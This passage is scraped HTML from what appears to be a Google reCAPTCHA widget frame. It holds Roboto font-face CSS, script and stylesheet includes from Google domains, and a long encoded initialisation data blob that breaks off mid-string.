  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FBWcTs63dgD35baFpE6VAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FBWcTs63dgD35baFpE6VAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FBWcTs63dgD35baFpE6VAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6HCkmvDgMOpe8K5wqVBwo/Dg8Kfw7ANwoPCn8KYw7hAw5hUwqLDiMOQw77CtyLDlyfCr8OmfRjCgsKdBMOIwr/ColjDqsK8w5JdfsKYw7EZBcOHa8KrwrUGM8KAw5TDv8OuVAvCnG/DsXsywrUAakV+JRfDjWPCs8OMPz9Bw7wowo17w7rDpcKkw5k/LMKYw7pUwqoHwrnCgSvDu33CuMKmw6XDv3HCkMOawp7CnwfChsOjbMK4Lw7CoiTCkVfDpcOmNFR7woXDqcO6w6VCSANwwp3Dq3fDrcKXZTTCmMOiw7DCtsKpwo/CnsKrwoYGwrvCrGPCoj3CrVbDmcK+OBzDtsK9CsO7dMOgG1hrw4LCnUjDjhMBw7vCtsOmwpVdCcK8LxJxHMK8w7ggwqfClsOpNsKXcS57wr/Du1LDmko4DynDjMOIwq9Lw4BcwrnCuGnCucOtccOSwq4rJsOnDMKaw67DpWEHKsODQ07CpBHDpRUeXMOiw5fDmH8iVcKOwr9AIMOMXBjCgMKAIsKndsOkCyjCk8O5C8OsK20QaE7DjMKML8KUwoNpA1Now5UNUMK3w7/DpcORNsKdwqZhaU/Dom3CiUtdD8K0McOdw7TDrjvDpsKAEcOACHLCl8ODCUwueDDCiy/CisOgw6fDkzbDl2Rhw4x6dCI9AmB4acK7wpTDkA/CggHDnsOGw6cGwoBvwp4LZcK7YcOnw59/DTcDfF7Dh24FbsO2wrZDwr/CoMOdSsKdwrnCicORwoPCt8OfPsKJwo5qTMOJwr/CpMOwwrDDucO3w6s2K8KqbsOEw4DDocKPw5lhwoLDgMO7ey48ExJYw7Z/bVYNw7ghw40US03CjMKzw7JhwqVBSgXCjMOAQzbCqQIKwo/[base64]/CvcKqHgvCgHvDq8ORGkTCvMK+QSfCusOiQFAWw5/CiUDDocOeaMK2Xx/CmMKjw7/DvsKjwqjDpFQ4WWZSfMKsCFltwoF9csO+wqd/J1BPw5vCqSwlOTBGw6LDnsO/FMO8w7VGw7h2w4Exwp/[base64]/ZUk+w78QwpU/aMKuQj4iV8O+DMOvw5jCozFBwp9/wpPDp0oXwr4Rw6HCsMKRJ8Kkw73DhgBOw44SFB4qw4/Dl8Onw5/DqMK2dW3DjlnCvsK6YCUYC0nDicKaAMOhDSVcDDICCVHDk8O7I1cRJ0VwwojDiBvDrsKuw5Nzw4DCk24Cwp8ow5NsR3jDhcOwDcKwwrrCocOYTMKkXsOcBiNQbgZNNh5vw6HCpmLCmXMsOwDDuMO8EUrDm8KZTkLCoiQkbsKlRhHDt8OTwpTDjHkPZsKHU8ObwrUjwp/ChsO6TBQSwpbDpMOkwoAsaiPDj8Kiw5Now6PCjsO7D8Oidx51wojCtcOIw59lwoTClE/DmR0SQ8KewpwJKkocMsKmdsOywo/[base64]/Cu8KVwqMVOn3Dh8KNHcKYw5J5wr/DpxfCnTvDuwZ1w7NBw7/[base64]/Ch8KbwonCsi9OFsOzbzTDg8KDwpVME03DrFrDu3DDmMKawqTDu8Obw4hPDGvCozfCiGJpIMK2wonDkAfCnjfCiTJjNMO+wpQFDR4kGsKawro2w4nCgMOAw79wwpDDsQsTwojCmT/CjMKEwo1QTmHCrQHDjlDChzjDncK8woBbwrDCpmxbJcKeVSnDpTlQQCbCnSPDn8Oqw4/ChcOjwrXDijLCtGs5TsOgwqHCqcO4TsKLw5VUwqDDncKtwrdnwp88w7pyAcObwolnX8O1wo8+w7dGZMK3w7pHw57DvEhbwp/Dk8KxcGnClSR5OTLCrcO0b8O1w6zCqMOgwq0/[base64]/[base64]/DtA8rw6HCiT5JwoJRwrFQwonCrcOvHz7DrlB9WisJbg9lLsO7wp0EB8Oww5p0w6rDsMKrAcOawpNWPCELw4xHOg1VwphvEMOyPFoAwpHDv8Kdwo0ebsOFZMO4w5bCoMKCw7NxwrTDqMKVAMK6wq3DvGbCnnUcD8ODAUHCvHvCtU8hXC/Cm8KRwrRKw4dUS8OCQCHCgMOxw6/DlMO4TWrDgsO7wqhCwpheLn1TRMOReQ4+wrbCicKkEzQcZCNrH8K9F8OGMC7CgiQdY8K7AMOdZHw6w4LCpsOCZMO4w58cbx/DondlYkTDucOOw43DkCPCuynDoVjCrMOdHxdQcsOISWVNwpcYwqfCp8K+YMKFLMKJeToUwqrDuCoXPcKRw4LCqsKHKsKOw5/[base64]/PEsWwoLCjMO6GEAJwonDkQjDuRPDisOnC8O5HncTw5/[base64]/DsO9w6zDicOnw6/DucOjwr3CtEEfwrwlBcO1w5Q9wocmwonCsBbDpsOmXBjCscOnTXjDocOgU3AjFcOwDcOwwr/DucOTwqjDkEwLdHDDosKUw6BUwr/DvBnCisK0w7zCpMO7wpMdwqXDu8KYdH7DjgJ6UGLDjjNzw6xzAHDDhjPCvcKQZWHDu8KGwqgSLzlCDsOXMcKPw6rDlsKMwo3Cv0sHFH3CjsOkI8KewohDR03Cg8KcwoXDsh4xUQ3DrMOBUMKmwpDCigp9wrRfw5/Ch8OucsORw5vClwPCsgEnwq3DtU0Twr/[base64]/Dq8KdwqbDrcOxeyLCkg7DhQFEZE7CjUHCsTPCpMOMNx/DoMKqw7nDm1t1w5Fvw6fCrgjDi8KMFsOAw67DkMOcwrnCjBVpw4nDpiNUwofCrsOww5HDh0Vww6HDsGnCr8OlcMKBw4TCj2cjwopDXHXCn8KFwoACwoBuQHJzw6/DjhtSwr57w5TDpgo1DExOw6YQwrXCu2Uww5lEw7HCtHzDnsOfMsOUw6/Dj8KDXMOqw7ADacKlwr4ewogew6TDmsOtL14Hwr3CksO1wpE1w5/[base64]/w4xJwqNUwr/[base64]/CjMKzwr8JAAXCuMOHPWwqNcK6wr0Kw5hmwq7Cok9jwrshwrDCkAstSEIjAUbCrMOHU8KfIyYjw7Fub8Ohwq4GUcKuwqIVwrLCkGFdS8KsLF5OBcODaFHCq37Cr8OhcT/DvBoqwqhXUTQHw7jDiw7CtE1aDFccw5rDuQ5rwpVXwqRgw7tOGcKdw6vDh3bDkMOxw5HDicOLw5lVLMO3woQrw6IMwoUHfcORI8O1w6TDoMKyw6zDtT7CgsKnw67DhcOtwrxXPDRKwqzChWrClsKxOEwlOsONVFQXw47DsMKrw4DDvDQHwrswwoY2wpPDtcKtH0M3w4/ClsOCAsOfw4ZmCAnCusOLTypAw6p4UMOswrbDhQrDkWnCvcONQmjDkMKlwrTDosOSdzHCisOCw5dbRE7Cm8Ojwox6wp3Dk19tZCTDrzzCkMKIUEDCo8OZJnVkYcOtIcOXeMOkwq0Hwq/[base64]/DkwlmGjd7Wi/CjkTDsnnDtw3DkncsfS4RZMODJwLCgW7CgWXCo8Kdw4nDgMKiCMKLwpY+BMOqDsOnwrjCgmDCqRJKPcKBwpgVAnpWZ0cKGMOvX27CrcOhw4A/w4Z1wotYKy/Dj3jClsOJw6jDqlMcw5/DiX5Zw6bCiQLCkzYuFxfDi8KOw4rCkcK7wr9Gw53DvD/CrsOUw5DCmW/[base64]/[base64]/HUNqLMK6wp1NPDRPBcKiThTCpnPDvB57fWTDlicEw6BIwrwfCBsKH3fDjcO5wrdndcO5YiZKLcKvW0Rdw7JUwpLCk2J5AjXDiD3DhMOeYcKOw6HDs2NiVsKfwplKYcOeGjrDpSsaOkBVPVPCgsKYw4DDpcKmw4zCucOKWsKeV0kbw6LCvUpKwo0oSsK/eEPCmMK3wpHCg8Ohw4DDtMOFHcKVAMO/w5XClS/Dv8OGw7VLO3xewprDnMOoLMOXJMK2IMKuwqoRFEE8bQhBQxrDvA3DpGzCp8Kew6/CsGjDhMO2f8KhZcOLGh0pwpMUOn8EwqoSwp/[base64]/[base64]/DtMOKwq9cPsORIMOPw6/CmQBqNDnDjHrCo3/CgMKwQMO3Mi0dwoN/[base64]/DncKjwqHDt8O2wovClgHDkMOcNExFSS9Sw4rDhCzDksKYLsOiIsOPwozCkMOnOMKPw6vCvUzDpMOwYcKzPT/[base64]/w5dVD1tVw6vDqcKXEQA7w5pzW29GAsKvNsO1wqU0T2jDvcOOUVbCnWQwCsOHAnnDisOTCMK+CyVgZxHDgcKhUSdzw7jDpBvCt8ORIwDCvMKzD3ZKw6xcwo0fw4YLw4RiQ8OsKUrCjcKlOMOeBXBGwovDsw/Dj8OQw7sBwo8OZMKowrdLw7Zow7nDiMOwwo9pGFN/w5/DtcKRRsORRDTClBZawpzDm8O3w4sZV11Hw7XDh8Kte1YHw7LDvcKrTsKrw4HDum9kYHjCvcOLaMKTw43DuCDCs8O7wr7CpMOrRlx5Z8Kcwo52wovCkMKtwofChw/DiMK2w68pKcOVwrVOQ8KAwp95P8K3AMKCw4FkaMK/I8OmwoTDqFMEw4Ifwq0uw7EDNMK4w7ZCw6UWw4V2wqTCv8OhwrpCCVPDhMKOw5gnY8K3w4o1woIgw6nCnD/CgG1Twp3DjMO3w4x7w681AcK1a8KBwrzCmSbChFrDl0vDpsKuTcKsW8KpHcOzE8Ovw5JVworClsKkw7PCkMOnw5/DqcOLTwg3wqJbf8OtHBXDucKrJ3XDp3l5eMK5CcKAWsO7w5p3w6Amw514w5BuGFEuaDDCqFMowp3DucKOYTHDsijDqcKHwqJ8wqvChV/[base64]/CsAhzRcKKOMKvwrZ7w4FJw5ghw7/Dr1Etwr1MbjpYd8OHZcOGw53Dsn8VaMKRE0FtDkp7Khk3w4DCpcKiw7ZNw7JURCkiHcKrw6Nzwqs8wp/CpSVIw6rCj0E+wqTCvBQ3GBIcdllvfgoVw6QrccKZecKDMxPDmnPCl8Kpw7E2Tm7Ch2Jjw6zClMKFwr3CqMKEw7nDisKOw74Ew4PDumvCu8KMF8O2wr9Uwo4Cwr9aA8O/ZXzDojRWw7/CqMKiaVHCv0hgw7pSKMKmw4HDqHXCg8K6ayzDmMKycW7DoMOUYRDCpRXCuns6XcKcw7ojw6/DlHPCosK1wrvDocKNa8ODw6huwqrDhsOxwrJnw5DCk8K0OMOmw48LWsOjIzZ7w7nCk8KCwo8wVlnDnUXCszQrJwNswpfDhsOAw5rCjsOvXsOLw4HCiVUCbMO/[base64]/DocObFDHDmwnCoMO/KcOsd8OLwozDp8KID8OqwrfCh8KNw5nCgBfCssOPJ2QMf0jCuxVKwqBfw6Aqw7DCk39MAcKmZsOpI8OIwpYmb8ONwrTCusKHKB7DhcKfw4gaJ8K8VVVPwqxfBMOAZiAbcncAw6A/aRJoaMOPYsOFR8Kmwo3Dl8Kzw5I9w5wRV8OMwrYgZmUAwr7DjnIwI8ObQkYSwpDDscKmw6JFw6bDncKqdMOAwrfDrRLCo8K6GsOFw7jCl2DCnz7DnMODwq8tw5PDgTnCs8KPSMOiFzvDr8OzDsKSEcOMw6cJw4xAw7ssSkTCjxHCjzjCiMKvCWNPIB/CmlMswo8MaCvCscKbX18aO8OswrVOw6bClVrDrsKAw6p7w7/Dq8OywoxBKsOhwohsw4TCvcOyVQjClhzDqMOCwot/bFDCjcOMKy7DpMKaSMOcZHptcsO+w5HDu8KpDQ7DncKHwoh3XmvDj8K2DgnCtMOiUx7DrsKxwrZHwqfDkmTCjiEHw6seF8Kqwopkw7N/CcOCfEsJSXkicMOTRX8CfsOvwp4oUjfChRzCkxpcSBQdwrbCrcKEfMOHw6dBHsKjwpsNdBDDi2XCvm5Wwrltw77Cry7ChcKyw6XDvQHCuhfCt3FGEsOta8OlwqwscCrDpcKiFcOfwpbCljxzw4TDjsKMIiNyw558Z8KOw5IOw5bDnGDCpFXDo2/[base64]/[base64]/Du8KIbHUtw4XDncOoXcOHOsOgwrzDmxDCsWoACGHCpMOpwqbDu8O2EGvDi8OHwpLCqBUFXXjCqMOqG8K8f1/DpcOLXMOANFvDk8OYA8KUZwbDhMKhbsO9w5kGw4hywqnCgcOXH8KGw7Enw7FUaVbCs8O6aMKZwrbCvMKFwohnw4jDksO5Y0BKwrjDucO5wp8Ow43DkcKFw741wp/CnEHDunlMNjRTw4oBwqrCvG7CpxjDgnsLRVAgfsOqGsO9w6/[base64]/Dv8ONw6JES8Ocw6jCjWZbwpnDm0TDmcKMTMKhwqZlJFU9dQdLwpkfYiLCl8OQPsOsecOfYMKEwqnCmMOdWHgOD1vDsMKRbSrCuFfDuSIgw6R9OsObwrRzw6TCjwlnwrvDp8OdwrFCP8OJwpzChXfCocKlwqNJWw8PwqDDlsOGwr3CqRARe18LDzTCocKXwq/ChsO2w4BPw6AIwpnCgcO9w6oNSULCvGPDm2FRSl3DvMKmJ8OBDmJqwrvDokkjSAjCocKww5s2W8O2ZSZUEWMfwplMwoDCu8OIw4PDtjAjw4nCoMOEw4fDqQIhSz9lwq/[base64]/OirDvi8mXUvCth4Zw4EDZVF1LMKywpHDuMO1wpHCpHXDmGPCg2dNQcOLZcKVwqZSMnjCg11Hw7VrwoPCoiB9wqTCkXDDmn0ddDHDrjnDiQ52w4IkZMK/McKreFXDisOxwrPCpcOawqnDo8OaK8KlRMOiw55Tw5fDosOFwocVwrjDvcKMB3vCsko+wo/Dny7CqmzCisO1wpEbwoLCh0fCpS19LcOgw5fCmcKOIQ7DlMO3wrcMwofCgGfCl8OSfcOzwqjCg8O8wpopB8ONKMOOw4rDrzrCtMOewqLCoUjDrDkNesK4dsKcRMK0wo8RwofDhwQ7PsOTw4HCgncuBsOAwpLDvcOoJcKCwpzDi8ODw4F/e3VJw4oDJcKfw7/[base64]/ClMKOwoQ/JsOIZsOsw4Urw53DpEpdYAhJI8OOanzCgcOVU1hcw6DCksOWw5BqeBnCjjvDnMOjPMOXNAHCvxEdw4AMIiLDq8OyWcOOBEpWPcKFI25VwokXw5jCmMOQbBzCukRIw6XDrMO+wowFwqrDlcO5wqnDql3CoSJRwqLChMO5wp4RNml/w6ZOw60Vw4bClWlzTFnCrBzDmQB+PAQIKsOtGGgPwpg3QAZ9Zn/DkUUtwp3Dq8K3w7sHBybDqE8UwoMbw5XCsTxzVMKebGpSwrZ7bsODw5kQw5HCrGgkwqbDocO4OTjDnw7DpDJOwoQVNsKow7xJwq3Ck8O7w63CthpCPMKHW8OvaC3ClDfCocKNwoA9HsO2w4cOFsOYw51jw7t7eMKsWmPDlWHDrcK7BDIHw54/FyjCgwBqwpnCsMO6TcKIccO5D8Kew7TCu8OmwrNiw5FabwPDokxUHEdTwqB7CsKnw5gQwo/DpUIBK8OyIXofX8ObwoTDlSBIwptVBH/DlAfDhyHClW7Dh8KxeMKNwq4jTR9ow4Ulw5N5woV9bVfCvcOHTw/DkzZ6IcK5w5zClmh2cHfDvwbCjcKfwqknw5QvLzdkesKTwoJDw4piw5pobS4zdcOGw6tiw5TDg8O/D8OWRFFiUcO1CgJoKD7DksOINsOFBcOIfsK+w73CicO0w4UEw6INw7zCkWZvLVlwwrLDl8KgwpJswqc3dFR2w5/Dk2XCrcOvfmrDhMOyw7TCvn/DqFzDmcKedcOnaMKjH8K2wpVmw5VSMm/DksOtUsOXShl2RcOfO8Ovw57DvcO0w5lyOWTCmsONwp9XYcKsw4vDuWnDmW1Rwocnwo8+wqzClA1awqXDnCvDhsOCaQ4/LnBSw5LDnU5tw5JFHH9oeH0Jwqd8w7PCsEDDvw3CpW5UwrgbwrU/w5F1QMKHLVvDqFnDlMK0wpt/FE9uwqbCrjV0QMOpdcK/[base64]/Cn8K+wpJGSyNiw5UeKkTDtSHDsVE5w6bDnXbCosKwGcKFw5kVw4NRUDpbHjNfw5vCrTFLw7zCkDrCvRNkbTPClcOBRWDCtsO5GMKnwp8TwqXCumhgwpYHw51fw6HChMOyWUHCucKPw5/DmwnDnsO7woXDqMKdA8Ktw6HDjWcVHsOQwot1EHdSwp/DiSXCpDFYAFHCgU7Cl2BlGsOrJx46wp01w7QNwonCmkXDpQzCicOgZXdWccOyWR/DpnANPEorwoDDrMOMIhZiXMKRT8Kkw7w+w6jDocODw6lMO3c7CnxKP8OqQ8KyXcOOJx7DllrDlVfDr11NIxIgwqtbBXTDsFsBLsKXwqEQZcKiw4BAwrY3w4HDjcK7w6HDgBTDtmXCiRhNw6xKwpvDq8OBw4XCnAZawqXDsk/DpsK2w6YhwrXCi27Cv0lqXm0CIA7CiMKrw7Bxw6PDgivDpsOHwqgiw6HDrMKTA8KpIcOZFxrCgRMEw4fCocOhw4vDq8ONB8O7BBoAwo1bQxnDj8Olwos/[base64]/RCHDm2ZQw5pHDBccS8O/dT7CpXNtwqNsw5R8K28tw7/Dg8KmbFgrwrJ8w7gyw4fDvz3CvkzDmMK4JRzCs23DkMO6D8KfwpEDJcKNWz3DncKQw4PDrGjDtWLDjEkTwqrCjl7DqcONQcOkUzxRKXTCusKvwpJmw7Y9w7BIw4/DoMKEcsKracKDwqlmbgVeT8OIFV8ywrcnRxM0wqUXw7FZQ1hDEwhaw6bDoy7DuivDh8OLwoRjw57DnTbCmcOrUyrCph1rw6LDvQt1YW7DjTZXwrvCpWdiw5TCo8Kuw4HCoAfCjw7DmHFhSUcUw5/CmmUVwpzDhcK8wrTDsgB9wrg5TxXDkQRCwr/DhMO/[base64]/ChcKkZMKkD8OzOMO0KmzCqAjDqSnDiy8OBmkVclQLw5wnw4PCrSbDgsKnUkIkGQrDmcOww5Q3w5pEZVnCusOvwr/DnMOZwrfCq3TDpMOPw4N3wrnDusKGw7lzAQjDr8KmT8OBF8KNTcK5E8KPMcKhbRh5TT3Cl2HCvsKyT0LChcKvw7LClsOJw4TCuhHCkj4ew7vC